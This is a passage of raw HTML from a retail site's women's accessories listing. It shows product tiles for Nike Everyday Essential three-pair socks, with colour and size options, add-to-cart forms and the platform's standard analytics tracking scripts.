    <path d="M5.7132 10.3456C5.79936 10.5023 5.97056 10.8603 6.22791 11.1176M6.22791 11.1176C6.48526 11.375 6.99997 11.375 6.99997 11.375C6.99997 11.375 7.51467 11.375 7.77203 11.1176M6.22791 11.1176L6.99997 10.3456M7.77203 11.1176C8.02938 10.8603 8.20058 10.5023 8.28673 10.3456M7.77203 11.1176L6.99997 10.3456M6.99997 10.3456H11.6323C11.6323 10.3456 10.0882 9.31618 10.0882 5.71324C10.0882 4.89418 9.76284 4.10868 9.18368 3.52952C8.60452 2.95037 7.81902 2.625 6.99997 2.625C6.18092 2.625 5.39541 2.95037 4.81626 3.52952C4.2371 4.10868 3.91173 4.89418 3.91173 5.71324C3.91173 9.31618 2.36761 10.3456 2.36761 10.3456H6.99997Z" stroke="#0C0C0C" stroke-width="1.1375" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
</div>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Nike Everyday Essential Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;dimension1&quot;:&quot;AW_221QXV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9991135&quot;,&quot;dimension3&quot;:&quot;AW_221QXV_UNKNSWEVE_9991135&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QXV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0omrxubzdee"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QXV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_221QWV_UNKNSWEVE_9996233">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_221QWV_UNKNSWEVE_9996233',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_221QWV_UNKNSWEVE_9996233", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_4badc4178e58144dd02d06db0b_9996233"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_221QWV_UNKNSWEVE"
data-itemid="AW_221QWV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Sportswear Everyday Essential socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;dimension1&quot;:&quot;AW_221QWV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9996233&quot;,&quot;dimension3&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QWV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="4badc4178e58144dd02d06db0b" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="4badc4178e58144dd02d06db0b" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_221QWV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw86a0a66b/images/tile/9996233_0.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     title="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw85b4412d/images/tile/9996233_1.jpg?sw=1640"
     src="[data-uri]"
     alt="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     title="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_221QWV_UNKNSWEVE"
data-product-details="{&quot;name&quot;:&quot;Nike Sportswear Everyday Essential socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;dimension1&quot;:&quot;AW_221QWV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9996233&quot;,&quot;dimension3&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QWV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_221QWV_UNKNSWEVE.html?cgid=women_accessories&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233" title="Go to Product: {0}">
Nike Sportswear Everyday Essential socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 17.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>


























<div class="b-product-tile__variants-num">
4 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9996233&quot;,&quot;displayValue&quot;:&quot;BLACK&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">















<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996262"
rel="nofollow"
title="BLACK"
data-color="9996262"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw784ff552/images/large/9996262_0.jpg?sw=1860"
     src="[data-uri]"
     alt="null, BLACK"
     title="null, BLACK"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233"
rel="nofollow"
title="BLACK"
data-color="9996233"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw648d1ac1/images/large/9996233_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     title="Nike Sportswear Everyday Essential socks (3 pairs), black/white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9999977"
rel="nofollow"
title="WHITE"
data-color="9999977"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf9ac6ec4/images/large/9999977_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Sportswear Dri-FIT Everyday Essential socks (3 pairs), White/blue"
     title="Nike Sportswear Dri-FIT Everyday Essential socks (3 pairs), White/blue"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9999976"
rel="nofollow"
title="WHITE"
data-color="9999976"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw33e1ba57/images/large/9999976_0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Sportswear Dri-FIT Everyday Essential socks (3 pairs), White/black"
     title="Nike Sportswear Dri-FIT Everyday Essential socks (3 pairs), White/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">



























<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233&amp;dwvar_AW__221QWV__UNKNSWEVE_size=p03&amp;sizeValue=34/38" rel="nofollow"
title="34/38">
<span>
34/38</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233&amp;dwvar_AW__221QWV__UNKNSWEVE_size=p04&amp;sizeValue=38/42" rel="nofollow"
title="38/42">
<span>
38/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233&amp;dwvar_AW__221QWV__UNKNSWEVE_size=p05&amp;sizeValue=42/46" rel="nofollow"
title="42/46">
<span>
42/46</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_221QWV_UNKNSWEVE&amp;dwvar_AW__221QWV__UNKNSWEVE_color=9996233&amp;dwvar_AW__221QWV__UNKNSWEVE_size=p06&amp;sizeValue=46/50" rel="nofollow"
title="46/50">
<span>
46/50</span>

</a>

</li>




















</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Nike Sportswear Everyday Essential socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;dimension1&quot;:&quot;AW_221QWV_UNKNSWEVE&quot;,&quot;dimension2&quot;:&quot;9996233&quot;,&quot;dimension3&quot;:&quot;AW_221QWV_UNKNSWEVE_9996233&quot;,&quot;price&quot;:&quot;17.95&quot;,&quot;brand&quot;:&quot;NIKE&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_221QWV_UNKNSWEVE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;BLACK&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0tsbmopbgxx"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_221QWV_UNKNSWEVE" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
